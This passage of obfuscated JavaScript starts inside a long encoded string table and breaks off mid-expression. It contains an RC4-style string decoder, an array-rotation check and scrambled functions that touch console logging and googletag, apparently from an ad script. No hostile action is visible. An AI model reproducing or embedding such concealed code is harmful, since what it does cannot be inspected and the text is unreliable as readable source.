zCocECkc A8kbmCkMeG WO/dHCk/uCkP W7WKmmkLWPm gqRdGWRdJq ndZcHmoWWPq W53dU8oZW68T o8oqkGtcRq BNTmWRxdPG W5VcNmo8emoQ W5pdPmoLWR/cGG WQWmW4pcG1G gH7cJ8oyWOS WRtdQmkEWOFcQW iWxdRwjH WOVcTwesaq oJbvW63dOG W7LeWOZcJLm W5a0dmk7WPC W5GugComWOS gSkjW7nMW5G fSkxWQ9uaq WPlcPeFcICkL W7ewW6NcKCoO WPOfWOJdMvS lCktWP5vvW WRtdO8kZdwe jCkKW5jiW7u amkfW6FdV8oh WQBdTSkUW73dVW nCo8W40XkW usxcL1Gg pSo+WPNdLgi kHiSka amknW59nW6O cSo2WPVdQf0 W53dSCoXW7K W68HW4hcO8oq W7fqWPO p2NcJHPh W5LRW5pdNXK WOpcMeOwmG WQ5zWQxdNCoh W5JdT8o7WQ0Z imo+WQBdRMW esxdUZRdKq mSk3W6ldM3q WRJdH8kiwW W4v7cJ7cJG C8kbDSokdW W6OqWPO k8o8W5H1zW WQxdSSoBW4/cPG eZBdRtJdIG lCoDWPhdNhq W5K5W4qazq dSkqWQbMyq W4SLlK8g W7T6W6dcG00 W4RdO8oMWPVcJG g8ogoatcPW ndlcTSowcW xSktvrWu W6n/W4elWRi WODvzbDv zG3dIKzn WOlcVKJdLCkJ ASkBy8okga WQtdM8kkxwm WRBcOSoPW6NcQa W53cH8oxiCoB D8ktDYlcRW W7fEWPBdMXO WPFcTrxcSmkN eg/dHmkg W4buW640WPW fSkPW4pdShK mrbKWP/dQW zKxdScTt W47dSCkvWQ7dGW W6lcRSofWO3dRW imooW4jfBG dmkhWQnt x3tdGhjA oMJdMCkaiq W41fWPZdKWq g8kyW5HFW7y W7aqW7tcI8oY A3hdPmowbW W57dP8kVW6W2 hCkMWOrVbW W7ddGmk7W6FcKq y8oavCkkFq W7ylW4JdGqK zmoFoSkmAW mmkvWRbSvq W6BcQmohW5JdRW W5f6WPvtuNzHWPLmWP0 p8kGW4ddQsy kmkeWRragW fSooWRBdKMi efBdLhm/ dSkBWQzHwG nXfRzmkA WOuYW5/cMMm W6ZdNmkjsh4 keRdMsvH W4n5WQBcJgO W5bWW4tdTGC W61sW7ZcTmoc WQJcU1BcRSka dmkmWRLcbW gmkbW53dJCoo W5FdUCoMWPpcHG gSk4W4ddL8oo WOKmW4dcHXK W7FdLmkrth4 tIldIh1C WPKfWPVcHmkO kKVcR1FdMq W7FcPSo+WQhcRa W7ZdHGqSBq uvTWA8oU WRK/WOldKfm W4XfhbFcVW aSkkWOvZEG WQHcWQNcNG FZGoW7FcQG gZ/dLq WOSkW5JdK10 y8oGWOBcVhu WPyMWOawDa WR/dKmkkxhq AcldHxH/ W6PpW7ZcNJa BHpcHt5U ySoZWOBcSI4 exVcLrX1 W7nHW4BdLbW W4hcQmomW7RdLq WRpcPConW4FcTa W6GyW4OTWO8 WPxcMMSesG W5JdQSkiW7RcLG W5vRW53dNLa m8kVWPDmjq WQipW4Lxvq WQlcL1xcMmkj WRrqW4pcHX0 ad7dJLCg W5HkW6xdUsm dmoSFHSo W5/dSCksWQ/cKa x8kfCq imkmW5FcOmoD nCoJWOhdUL8 u8kjqSoicq xaxdGfv9 WORcG2pcNCks W4uhemkFWOO W7CuW4jmWRC cYNcNbTi WPhcUCk5WQxcQa WRFcOSk6W6dcOq WOnfWRRcKCkX WPytW5BcIaq BqamW6jb W6GxW5eTWRC W5BdN8oIW6mx WO0SW44 WPBdJxOtfW W6HsW7JcNxG c0xdMwjz WRxcJSkgv2m WO4tWQpcS8kd cCkhWQnaaq B8k9j8oZWR4 WQlcJSkEfxG n8klW57dSM8 b3ZdMe8g WQNdSSkItxu WR4mWQhcRSkw a8kmWR5cqW W4bFW4/cJbe gSk4WQWDyW mrpcPJddHG W5KseCkeWOW WP5rfGVcIq oSodCSkmEa WP5OW7tcRSkC W6GDWQVcHK0 oCofnbxcIW g8ouWOldTvC W5b2WP9uka WRyNW6mwwG BtLNWR3dLW DSk5W4ddQ8kl W7XmW73cT8kA amkyW5bqW64 zCokECkbCa WOpcR0eicq W4ncW4ddJey pYJcVmodfG nCovdaFcPW WROiW6BcJGa tMVdGvDs dmoOeaNcOq WOldMSkmsfG WQrzW7BcNCoB lxFcICoTWPi WPuunSkFeq j8k3W4/dV2K W5ycemkZWOK vmkBCHWj lIBcI8krzG D8ofzG4P E8ooCCkrjq W78BW7S nSofnaBcTW iSoIWPRdIvy WOJcV0VcN8kJ fHOTl8kZ WOldK8kcs3q W7nbW7xcGaW WQ4qW6/cLCkq WQGUkSkPmG qYBdIxzP WPLJbJ3dPG W7TcW6xcGq jbRdSsTv W4NdVmosW4zV if3cHYL3 rSo4WQ1ozq ivhcVcPG xSoiFX5k W5TtW57cIW8 jLhcIIbQ W74qWODvW5q WPCGW4hcNvi WQHfW7pcN1G qqKcW7Tl WRDEWPBcKKC cCoYWQTiBG WRJcNhtcQCkl W65hW6WWW5u W4aCkGPs WOnJWRVcSmkJ hmkyWOPkW7u WPhcMwOf WRtdLmkHFvi ErpdOxZcLW lxFcHSoJWPi W5NdI8kuW5xcHq W4pdP8krW73cNa WPNdUComWQBcJG sN7dHuLz WRCjW6qvxa kGVcJSoumq fCkoWQXEnW WQRcV2/cU8kJ p3BcHmkliq oGpdS29j xCkBivLg kCk5W5ZdRmof WPvQW5VdNLS ACk8m8o6WQ0 nr7dQZBcIG WONdTmkiCvi WRJdPSkLvge W5DOW4FdNW WOX0W4anDq hIJdRh3cMq W4yhi14B W5/dKCkEW6tcNa w8oVW6KvzG nuddPumK fSkwWRrlea eSoHgtFcKq AcrgWRFcQG jmkNWOXMna W6udj1KN vGrQWRZdJG W64SW78tWQO s8kJf8oIWRq x8kfW59AW78 WPNcUCkLW7JdRa W7fpW4iGWOG fSksWQfoaq fNddNLiz W6/cSCoApSo9 kXFcLSomoa emkaW6hcRqu jfddKrO/ W5nojLyw W43dOmkjW5hcNG WPNcMCkfWRBcTa WR8xWOFcOmkf eX4zmmkZ cSkpW7Cvbq CHZcQmk7WPm ASktEK7dSq lSofkblcTW umkLo8o7WPy BLBcV3ddNW W5xdNmoDW6el cMhcJHDz WOW7W4GcFq WPpcMSkzWOVcLq W47dTCodW4pcKW WP3cKYXcwW c8kQWQTgCG nSkIW5RdT8oj W6fbW4dcPhK W4NcHmocW73dPa p8kIW4pdUCow cs3cVmomia W4nsW4VcHrK gCokWQddUfS W6OuWP1hW6e WO/dT8oaWRjM WRdcV8oPW6dcMG mCkfWRL0Cq iCkIW4/dSYy W4ZdPrhdJSoK xaS8W6ry A8kJbSohWPO nMFdG0Ki W6PuWO7cHay fmk9WQO hYVdPhldIG amoyDCoMzq WOiQnmkFpW WRuLaSkigG lt/dJq5o WOSkW53cG1G WPOmWPxcHKO WPGTW7uYEq nhldM1ao vCotWR7dS1a W5/dM8oqWQlcJa W7GqWOzfW4u D0RcVwib W7tdPCo3WP/cHq mfFcOgui As9wWRFdPa WQX+W4GZAq WPxcHCkXWOZcJa W5RcOuRcICk4 WRGwW6rsDq WRGiWQldVmkp nSoQW45Gkq tCkoz8o1nW exRcNtyt nxVdR8kcaW W5WgWRBcUmoE W5mApbPy WRpcS8k3W6pcOG WQldQSomW6JcQq WPlcRLWmpG W6tcPCoyW5JdSq W5noW5xdJ1K WPPJW48hmq iSopW79ira WOCxWPtdGW8 vConza0c kY3dRsNdKa mSofoWu W4ycW7FcS8of ovlcKsLH WPOxW4/cLbq WROmW5ShFW W7nFWPFcTmoh ca46oSk6 cehcK2hdJa k3aqW7tcTG WQLcWQddImke amkjASoYoG yaeqW6Xi WOVcVCkLW6lcQW h3FdIY7dOq s8oBWOynWQi WPlcMuNcMmk4 W7jdWORcUci WPlcNmoHbCoT yCoLWONcQIq mMhdM8ozma WPPuaqpcVW nNddIgGM m8kKWQnQhq W7HrW5qkWPy W4ldOmkkW7dcTq ewFdQmkBcq WOVcNCoXW6/cUq tNZcUMRcIG WR5qW6pcLCkt cSoYerpcMG cxBdGLWD WPKLWRpdLfm hCklW79NW7S i8kNW4ZcRxu WRpcQ8o/WQhcJq lSoFxmk2vG WQRdKmkqFx0 WQqyW63dPmos kSobkatcRq W5ZdSCo4WQ8T W4VcGCowaSoB W6BcMmoCoSoF iWxdRxGt W5PFWPFcIrK W5OhW7xcO8oA WQisWQVcRSkf tCohq8oxrq W4ygW6lcTSou WO/cPr7cL8kW W6OLkmkkrG dGldRaRdNa Fau9W6Hc WOlcVgpcJ8kY nCkTW7X8WRO EcZdTeTf CSonzsSa WQLzWQJcG8ow WQGqWQZcS8kl p8oDWONdJuC W6VdMqSSwW tSotEbSs AcvcWQhdVG imk1W4FdR3K W6TeWQdcL8kz W5PUWOjtkq CSkIiSoI aCkxWQbvva WQFdHSols3u aKz9 kCojlGJcRa W4XXW7ZcS2G W48bmeCg lqNdGcPP W7pdK8oZW4VcPW W5ddVKhcK8kJ W4NdUCo2WO4 WO3dOSkHW7XV aSkHWQfoea W6f4W4lcS0W W5ChW5FcISoF ASkRWOzTAG W7qjW4msWRu WO7cVaRcISkW ymovka3dQW W43cPSo7emo6 WP1xWOlcSmkK tCkdimozWQe rSkqBu0B WR96gaNcRG W5WCW7xcV8od zCkkl8oZWQe WPWpW4hcHW W7qigSk5WPu WPXeoH7cUW W5pdSCoYWRfG WP7dGCkfthq E8ooECkcAW lxFcKcTS W6TEWPtcIaW WRHjW5KiW4S FY5h AMZdHmk1W5G WO8CW7KbCG WR7dGCkfw3O WOa/WO/cHCkS WRjwW64WW68 WPVdRCkQvfG tSkfW5DmW7S W7xdJruTvG W7ZcJSoaW7VdMa ACoRW456Ba i8oMFCovDG WRaMpq WOldVSkWs1G kCkUWPxcUSkA WPtcJmkZWQpcNW yaeHW6Py W5ypgSktWO0 fmooW6xcVq W7mRW4GCWQG iNRdIhGg EceJW6Hb WPm7W4GwAa dNNdPtldMW WRBcVCkuWQJcVW dslcVmowWQq CmokCceP iuFcLZX8 W6zlW5ibWO0 yKVcThxcLq ecxdVttdJa W4qfm8kEWPC WONcS8k5W6ZcRG W5m4sCkeWPO WODPWO0tDa fhRdHmkhkG W73cNmoFwx0 WPxcN0RcNSk0 W5xdV8oIWRBcPa WO3cPSkNWRbM W5ZcOmo/a8oG wdDzWPZdSW W5JdKSocWONcKa WP1hDqnc WPWQo8kZlW WPhcQr7cISkW afVdNwGq W7yEhmkCWPi Bmk8xmojjG WQiQlmoewa W5atW6VcS8oc kbytWOZdGa W5OkW4WyWQW mI/cSCohea aCosWR7dQw0 hCkoW5HsW78 W6O5W4OpWRy cN/dG0Lt WQJdJCojcJW W7/cTmoRqmk6 cGxcJmoyWO0 ovhcHYLT ACoZWPxdQmol WOuNW6qSxW WORcKKK6eG WRNcNwlcNSkj dcJdQctcMa p3JcKSonaa vmoWjJaV lehdLNjM WRFcHNZcRCkP fJyPnSkM WPtcSSkK W6rpWRVcMLq WRzwWPFcJG8 jSo7W4jO W7xdTSo2W4C3 WRLtmGFcGq W4uEW7RcO8oZ W4qakviB CSozlmkbDG WRtcVLOH o2ldJmkoiq kCopW7HgEW taldL1fF D8kmaSoCWO4 wSoEWRhdQvq dmowWRNdS1a eslcG8o0WQm W5hdQSkUW6W6 WOqDWQJcSmko W6/dSSo0W6m6 wYddN2Dj WODkWQNdQSki WPWxW6pcPKW WPZcHhODcq fs7cU8oheq zNfFW7BdUW WPOUWRVcO8os W7vIECkxbq W5WCWQhdQSkk ncxcUG WQaFWPRdIeW WR8AWQhcQmkv f8oEW4P4sW WPpdQCk7W6KX W73dQSofW5BdSa WRHiWRVcGSky WODulvOf W4XfeGdcSG amonnHlcPW WQVdGmkivgi WP4BWPtdJL0 iK3cVeRdTa sCk2cSotWRS gSkZW69xza WOCcW6pdUSkb W5CunLiB WRKxW44tWQ4 W6pdSZ84ta j8khoCoskG W41jW7/cS8oc W4unqfpdPa WRVcSmk0WQ/cVW WQStWQpcS8op W4ihEq gx3cSu3dJW WQ86k8kFpW W5ddTSohW5tdSa WRSPW4KHWQa WRxcMmkcuwK W4FdRSoMW7BdQW WOOCkLSC WQldJG4Tmq oKBdQuZcIG mXGYgSkJ h8knW4nzW7m nIpcICokWQW W5RdSmkoW7W WQGFWOpcLCk/ W7PjW5WhWRS CSozomkmCG WRKYWQlcO8kh nSofiKZcQG FsvxWOZdSW WRW3W6FcP30 t8oPE8k1ta W53dN8otWPBcNG fIxcQmovla W4/dV8k+W4BcOq a1T+nCk7 cc3dIZ/dVq WRuGASokuq W4FdUSoLW4Gg y8ozFSkhAG rHxdUf1E xHbuWRhdKq tSoKFrWk W5JcTSo9nCon W5BcGCoMemoK nmorWOtdQ3m mMVdJ8kxFG WRP9WPtcLCkh W5RcM8o6fmoU CKpcGIHR w8kiCCo3ka W6tdLW4WBW WP3cHwGtfq WOxdPSkMALO WOJcV0NcK8k/ a8k6WQ1CDa WO3cV0tcSSka W4qdamk3WOS fdddVs3dIW W5VcSCoGfSof aCkhymo4kG WQBdMCklwxu eCkeW5HsW74 nuFcRNCz W4L3W57dHqK WPVcUSkAWORcIq Ba7dTdfr WQzeWQpcGSoB WQ3cVbZcG8kl W6ddT8k6WQdcPa W4iWkfiy xSoeDXaj WPe6W5qiDa w8k/l8o3WQ8 i0hdT2tdLq W5mpb8kgWPm WO8uW7lcOSou rmohEmkr mJNdUdbx W7FcPmo2W67cVG p3FcMqbg qCkFc8oKWPW dmkrWR1lfa xXmDW4rg kCoSW4/dRCoq WRCqW59xW6S gsFdKZn7 W6StW6yfWQG WPJcSSkIWQFcUG o8k0W55VW5m W7ZcGmorW7ldJa W4pdGZzfrW WPhcMMeFda d8oYW5jCwG W7lcGmodW4/dHa WQRdNCkqaIi W7FcSmoZW6xcUq WQ1JWQZcISkt gSkfW51A WOVcIutcSSkb y8kiESoSWQ0 W6jyW5ClWPC WOnCeGJdUW m8ookqtcSq kINcKmo1WOK WR3cOSoCW4NcUG WOG/WOhcM1G c8kaW5qdWRG W68bW7apW6O WP7cHSoPW4ZcPW E8ouxYOU zqK/W6jE WPZcSSkJW7NcSa kdhcS8olaq WOFcN30zcG W4VdV8o7W7qI W6WvWQdcT8kn W54TW4FcHeW W51BW4VcJbK WOdcO0dcLmkL WPnqc17dPW W57dPmktW6ddIq dXW3kmoS WRtcTSoBW4JcHW WO1wt8keWPy hmomW4ftWRi fh3dJCk7dq W5lcN2mmca W43cLCodW67dSa gsRdVq ihRdIbXm W4ChbSkfWPO aSorWPFdI2a nqxdUtS D8kPWPS3Fq WP5BbWhcPa WQldJGyZDq W59PW4y cYOWbCks g8omcY3cMq W4qtmhmt W7FcOCoBW5VdVa eeBdSmkhhq cqnYl8k+ kCk5W4PGiq jKpcQgNdJW eSoVmsdcGG W5NdQCksW6a hw/cLK/dKG zLFcIJ4/ WQVcKMNcN8ky W5/cNN5qrq WQqsWQJcTCoo WP7cS8k6W63cRG WQ/cVNZcRCkd WQtcOhCMvq WOWaW6/cHfW wdZdHhXg mwddJmoyjG WRxcS8oUW67cOa WPhcVCkUW6lcVq oqNcQw/dGa exhcHSo1vW WQKWW6roWRe Amk7ECkNW7O kmkJW4VdQSoD W79eW7/dT8oB W67cS8oCW5RdLa jWBdVdS W5RdRqRcNSk4 WObCfXdcVG vCkjBmoYoW WPhcVLFcJSkW yCo0WP/cRsu W6XdWO3cHeO WPKueCkaWPO DcZcTSoqua r8osFmkwrq nSoIWP3dRe8 W7bAWOqrWRW nhCwW6ZcVa WRDvW6pcNuK CLZcLsL9 W643mSkeWOu pmkcW4VdOmoq WOeoW4/cHgq WPhdSCoLW6uX WRazWRldTgW emkmWQLogW WRyeW4qaWPi W7r1EmorwG W70qlSkBWQu DaKvW5H2 WReTkG W78aW7NcU8os hmkqW4NdGCoj zCooCSklpW WRjzWODyW6G WR/cNSkzWQVcQW WOSfd1xcQG W5qzW64DW64 gcNcKSoxWRK W7rTpmkxgG WRLEfINcOG W68nqSk/WRG ja/dQqnv W7zJWPdcGWy mSo3CCkMW7u AmoUWO7cT8kw WRxcTCoUW6dcOW WQioWRNcPSkm AmkMj8oZWO0 WQKvWRS brqYC8kY y8oMWPxdRmow nYtcSCoffG W6/dJtzOsa WPbOWOVcLmkv W57dT8kuW7BcHW kCk3W4RdVmon eX45mmkZ W6tdJHCWCW rc3dJG W7yiW4iz WPBcS2izcG aKVdTxun eJddQdtdLG WR/cKLfNzZDQWQelkq eZtcS3dcIW pvZcK2Xp W4ZdImo8W7my W68HcxS W47dS8o2WONcNG W4m2lf4z W4jRW6ldVYa WR5FWQtcHCkd WPyZWOmwDa e8ojcGVcTa W55NW5RcNwu WPaoWPxdIgW maNcRCo3eq W5tcOv3dMSoG WQXmW58DWOe WR3cG0y2Ba i8o8W41LzW hx/cHGfT ahFdPx8 hrpcScJdTa W4VdSCoLWQaF AJvbWQtdOW W7xcTCoeW4y W6HRW5hdHvS CWddMZX3 jCktjmoslq W6ZcS8ocW5BdSq W6RdHHmABq sCkzya W5aShguA W7VdSSk1W4/cPW WP0EWPFdKa WPakWPFdKa WPDMW5BcGqm nSoBWR3dUa W57dV8kfW5dcTW W5RdRmk4WQic WQT6W7JcI8kM WRTyWQJcLCkp kCoGWP3dQ38 WOuHW4idFq sCkiW6hcRWu W5FdSmoqWPpcRG WRTlW5OmWOm emoHWPTwuq nsNcHCoLWPq WQbagY/cSW WPBcHxPteq tSkdp8kVBG sttdSx3cIq zLFcIJ49 DcxcTSoquG W602cfi8 W5mhamkxW5i W4HIWRhcLIq nmkeWOfwpa WPOpgSkAWPy FqXQWPBdKW h8kMW6LuyG WR8zWQm WR3cMLvMmW WQnoW7/dNSkf W5RcVetcImk2 W7BcOSoFW7BdQq pghdM8khiq W4ZdQSoSW6W6 WPGoW5NcUv8 rchcL3jk WRvqWPtcIa8 W5pcKmo7fa nmkOW4hdTNa d3tcQqbd p8kBWO9nfW W5hcGComhSo9 rSosW70xtG W7zoW4asWQ4 W7mmW7tcHK8 W67dP8kiW43cPG WOCEWP/dMq WQeMWQVdKMG mNdcS8ogdW WPT9fG3cSq fxhcNG9q oW/dSYvv ledcIdHG gSoIWRtdI2i W6pdSmkTWRldTq WRCdW6aIW6m W7dcRCoCfSoK ihevWRxdVW WPNdVSkFW7VcGa jsddRIRdJW hIldUtj7 WO7dMCkls3q W6ZdU8ocWONcJG f2JcNvpdQq W6xdHG44Aq amoFW7HDza W7RdICoCrci WQykWPCmWOK WPlcVLFcJG eCowWRxcVxu WRXpWQdcSSkr AmoGW57dOmkF rMNcUM/dIa W7LeWOHzWOa rCkEo8oAWOq W7OnW6ZcJSkB W5yDW7xcRSou W79yW6y nryvW54D WR8AW6dcT8ko j8o+W5tdThS frGTnCkM WQimW7tcHKu mHJcOa WOVcUCk5WRFcUq mrJdVc9e amoCWPNdL18 W7PtW4yPWPq C8k7iSoIWRK peVdUKek WR5wpIBcVq iuFcTeZdLG mCkIWPtcTCkv W4SiW6O5WPS fGFcV8oXWQK gqVdScC f3xcGvih pb7dQI9O W4iBorKh WRdcLCkFWPJcQG WO5ZfdtcVq EWldLxrPk8oCWOzOeW jx7dN8oliq WQ7cHSkDWRxcIq cc7cImopWRK W4/cR8ojW5NdKW pmogpfRcTW WQeeW4hcSgy ieBcTsjB ccVcSJ/dMq oJxcTW WQdcJmkpyKu WPhcMMTCrG WOGuW6CHua W7afW5esWRq WQ9jW6a kCoEWRpdUvS j8oBB8oEFq Amk1W4FdUxG c8oFWQtdNee w8onpbaj ASoWW4vIBa gqVdVcNdTW qIhdG3zA pIdcRCkyda W45aWQFcP1q WP/cS8kJWRBcSW W7buW5WdWRu W7LvWPZcPb4 kcJcQ8oldq leuMW6bC umkeBmoW W7xcNCoSnSoG lKH/WQeC W7FcR8o/W6JcQG nrFcTSorcW W6JdP8kkW57dSa WOmoeqVcPa CmokrSkFuW W5GZW64qWR4 W509WOlcJeS W6RcTCkjWPVcRq tYBdNNjk sSkgWQrvra WPBdLI8vcG mI7cSq cmokhHlcRq vSkezSo/mG kKhcRKpdLG csRcMCoLmW m2VdVwSF W4ZdLSo5W6i2 W6BdLXaYsa cW/dRhCA WQhdLmkquwu WRlcMa7cQSks i8oTW4m2oa duRdINu5 cIhdPYJdNq WOJcTKVdGmkY dxhdS1Ka pdVcSCo7WRi WPOmWPpdIbm nbCwh8kq DCoaxCkwEW n8oYWRZdK3q zCoFCCk8sW WOyPWRRdL1m pmkPW4NdRYy dmo4WRxdU1O WP/cHwO7mq WQpdGCoFgI8 ndpcQ8odda mSoPWQ1/xa FZGoW7BcQG lgVdN8kgkG WR5cWR0 wtVdJh1C W7qyamkZuq zaZdR1fM W4JcSmkEWORcUW W4SjW7CDWQ0 W5WcW6ZcS1a crvLm8kM zd7cICkcmq vdpcGWXr nCopW6DirW fatdSW1l eW8Wz8kM k8o8W7LPFW WOecWPZdLf0 oq3dUa WQxcHKS+eG WPNdRCoVWOBcUq W5PheGdcVW WPGDWOtcJSkM amkcDX8b WO3cSmk2WRhcTa cCkrW7tdTmo2 bSkkWQrleq ks3cJ8oMWOK W7HEWPzeWO0 s8o9W6LuyG leFcSwhdIa W4NdS8oWWRVcNG WRtcO8kGWQldVW WPRdO8kDyIm b3ldJ1aC yCo9WPtcRsu pYJcQSorwa mmoUWP3dKq W5aVi8kAWOS pSkKW7hdPsW WQJdHSkqf2q pWJdGIro f8omW7f/W74 oCoimW3cPW zCkln8oZWRu q8o7rJDx gxFcNYmr W5xdRaFdK8oX W45sW70BWO4 gmohj8oPFa WOm9W4KppW smkkA8o6mq hSkjW59zW64 fdZdKdbU bIBdI2e W7rSW5FdOr4 W7aHW4m WRtcICojW5pdVq i3CuW7BcVW sSkbutGd j8oOW4/dS3a WQBcReWUda omo7WRtcRa0 WOxcN8k4WQZcUG W41hW6lcGwG msxcH8oM WPBcMhOWdG rGG6mmkZ WPqRW4mrDa W4LfW4VcJbK fSkbWR9igq WQeNimoewG ECopoSkmCG nCkPW5pdThG WRxcT8o/W68 W6ddQSojW5VdSG pYJcQCkccW hmoYWRZdRM8 WPaRW58 bSoxW4fFW74 W4e3W7FcV8oC iCknWQPQpq W68fW7RcGLK BSkqkHNdUa pgZcMCoNWPy W7/dJbiXzq hGpdJWr5 W7TAWP/cKWC WRtcTmoQW6dcVW ndtcSCogtW W4irF1uu vSorDSkkxG WRxdOSkqW5/dUa W4ZdRmo2 scldIx98 dNtdJ3jl WOSyW57cKLa chFcUWvf W6nsW7/cJLu WQT6WRxcLmk5 ohlcJCoBaa WQ7dH8kbwwu WRiaWRVcJSks WQ4mW6ZdHfq fCkjWQvLdq pSoDWQRdQgC WOmQW4itkW W43dIM9CdG WP/dS8kRC0u hZBdRdZdJa WRpcMmkcWPFcUG ks7cQSombG W6WHW5lcVCos WPPfhbBcOG W4nJW5VcPq AWeBW4Gv W75DWP3cMuu WQLcW7hcTmkb WPFcHLq0nq WQ9oWOJcN8kL WRHqWO3cLqC W6pdPsKwsa eIlcOCodWPi eSkYWQHaCW WRDFW4pdPLa AJvqWQ0 WQvSWOZcPSk3 W4RcKColaSoV W6aDlh4F khNdI1iG oetdGCkWaW WRKsW44qWRi hehcJW W5/dUmoW WPdcNfZcI8k8 W5L1W5FdJr4 dmoDWPZdJNK W5qHtCkpWPS W6dcTmocW43dUa oqNdLhL/ c8kQWRPp wcddGgfs w3RcTxldKq omolmXxcOG WPJcQmk4WQBcVG W4i8W5BdHrK WQtdM8kqxwm FqldT3H4 nZJdKmoUWOu W5JcU8oUhmoT W4K0W4W8WPi WQTzW63cLmkv".split(" ");
a0G=function(){return x};return a0G()}
function a0J(x,da){x-=210;var V=a0G(),ta=V[x];a0J.HzEZxT===void 0&&(a0J.QNFcyY=function(F,E){var N=[],Y=0,pa="",S=F;var W=F="";for(var rb=0,X,ua,qa=0;ua=S.charAt(qa++);~ua&&(X=rb%4?X*64+ua:ua,rb++%4)?F+=String.fromCharCode(255&X>>(-2*rb&6)):0)ua="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/\x3d".indexOf(ua);X=0;for(S=F.length;X<S;X++)W+="%"+("00"+F.charCodeAt(X).toString(16)).slice(-2);F=decodeURIComponent(W);for(X=0;X<256;X++)N[X]=X;for(X=0;X<256;X++)Y=(Y+N[X]+E.charCodeAt(X%
E.length))%256,W=N[X],N[X]=N[Y],N[Y]=W;for(E=Y=X=0;E<F.length;E++)X=(X+1)%256,Y=(Y+N[X])%256,W=N[X],N[X]=N[Y],N[Y]=W,pa+=String.fromCharCode(F.charCodeAt(E)^N[(N[X]+N[Y])%256]);return pa},a0J.tnUPxa={},a0J.HzEZxT=!0);x+=V[0];V=a0J.tnUPxa[x];return V?ta=V:(a0J.XtXMKX===void 0&&(a0J.XtXMKX=!0),ta=a0J.QNFcyY(ta,da),a0J.tnUPxa[x]=ta),ta}
(function(x,da){var V=a0J;for(x=x();;)try{if(parseInt(V(6852,"YB(d"))/1*(-parseInt(V(4187,"BoSV"))/2)+-parseInt(V(4051,"Df]x"))/3*(-parseInt(V(9812,"dE5x"))/4)+parseInt(V(2782,"EHel"))/5*(-parseInt(V(548,"Nrhp"))/6)+parseInt(V(2874,"X5ZI"))/7+-parseInt(V(6457,"QhJt"))/8+parseInt(V(7654,"HH%%"))/9*(-parseInt(V(3537,"wUgo"))/10)+-parseInt(V(8967,"K$q0"))/11*(-parseInt(V(6129,"AIVL"))/12)===da)break;else x.push(x.shift())}catch(ta){x.push(x.shift())}})(a0G,895603);
(function(){function x(a,c,f){var h=b,e={lgrAe:function(m){return d[a0J(1536,"YB(d")](m)},cmuWW:d[h(846,"1[wp")],HVGUD:function(m,n){return m(n)},VQhkG:function(m,n){return d[h(7526,"FNIp")](m,n)},prViH:function(m,n){return d[h(9126,"K$q0")](m,n)},zdExV:function(m,n,l,t,v,u){return m(n,l,t,v,u)},hKfwu:function(m,n){return m==n},JCRLL:function(m,n,l,t){return d[h(8353,"3zvo")](m,n,l,t)}};a&&(c=d[h(1720,"DWSv")](d[h(9143,"!5$x")](d[h(2706,"PECR")](Sa,a)," "),c));if(c)if(typeof c===h(2657,"3zvo")+"g")console[h(8677,
"wUgo")](d[h(7126,"wUgo")](d[h(3459,"BoSV")],ba)+h(5001,"HH%%")+c,d[h(6802,"h]q*")],d[h(1357,"BoSV")]);else try{d[h(9652,"HH%%")](d[h(407,"0bWf")],h(5519,"SM78"))?(d=1,e[h(6702,"Cc%*")](x)):(console[h(5434,"1[wp")](c),c[h(8721,"PECR")]&&console[h(798,"2N]m")](c[h(7965,"j%Do")]))}catch(m){console[h(7520,"1[wp")](c)}if(f)try{if(console[h(4116,"BoSV")](f),f[h(2602,"i2sA")]||f[h(1831,"HH%%")+h(4192,"V8C%")])console[h(5537,"(wI2")](f[h(8721,"PECR")]||f[h(7010,"SBCf")+h(2660,"SM78")]),console[h(3563,"*CI8")]()}catch(m){if(d[h(1892,
"wUgo")]!==d[h(9473,"HH%%")]){a=ia[W];try{var g=e[h(7745,"dE5x")][h(5156,"el\x26^")]("|");for(c=0;;){switch(g[c++]){case "0":var k=(L=Ta?e[h(6487,"i4Ae")](gb,a.g):0)?ra[h(5182,"4Abd")+"id"]:0;continue;case "1":a.Ga=Ba=e[h(4218,"F4kG")](Da,a.ab);continue;case "2":(Ca=e[h(4452,"HH%%")](wa,0)&&(a.la||a.l==6||a.ga&&e[h(4785,"(wI2")](Ea,.005)||a.ta||!a.Ya||!a.X))?e[h(2183,"8^mv")](Fa,a,La,T,k,a.lb):a.l==2?Ga[h(7462,"cXO6")](a):e[h(369,"dREG")](a.l,6)?a.fa?e[h(1015,"SBCf")](Ma,a):ea(a,3,1):xa[h(4722,"V8C%")](a);
continue;case "3":a.lb=Na[h(1782,"j%Do")+h(2280,"[tTW")];continue;case "4":a.Ya=a.Ga>=a.kb;continue;case "5":a.ab=T?f[h(2743,"EHel")]||0:0;continue;case "6":a.Ga=ya-a.Ba;continue}break}}catch(n){e[h(2207,"i4Ae")](Ha,a,h(2385,"K$q0")+h(4666,"DWSv"),n)}}else console[h(3918,"Nrhp")](f)}}function da(a){var c=b;if(d[c(8649,"wTe!")]!==d[c(8515,"*CI8")]){d[c(2978,"dE5x")](x,ma,d[c(4371,"rNOr")](d[c(3678,"3zvo")](d[c(9183,"j%Do")],pa),"]"));a=(S=(E=U?ia[c(1621,"BoSV")+c(760,"K$q0")+c(7013,"K$q0")+c(10074,
"FNIp")](d[c(776,"1[wp")]):0)?W[0]:0)?a[c(8049,"Cc%*")]:0;var f=ja?P[c(9523,"K$q0")]:0;X[c(502,"0bWf")+c(6448,"dE5x")+c(9580,"SBCf")][c(1639,"8^mv")+c(7420,"i4Ae")]==d[c(1124,"wUgo")]&&(ka=a[c(3231,"h]q*")+c(2529,"h]q*")]);d[c(2909,"4Abd")](W,qa,F,a,f,2,0)}else try{googletag[c(3816,"SBCf")][c(6709,"a7YE")](a)}catch(h){d[c(4210,"X5ZI")](x,0,d[c(3993,"QhJt")])}}function V(a,c,f,h,e){var g=b;return d[g(1805,"AkfE")](d[g(1023,"dREG")](d[g(7078,"Y4Tw")](d[g(7893,"dREG")](d[g(8483,"Y4Tw")](d[g(9591,"[tTW")](d[g(7656,
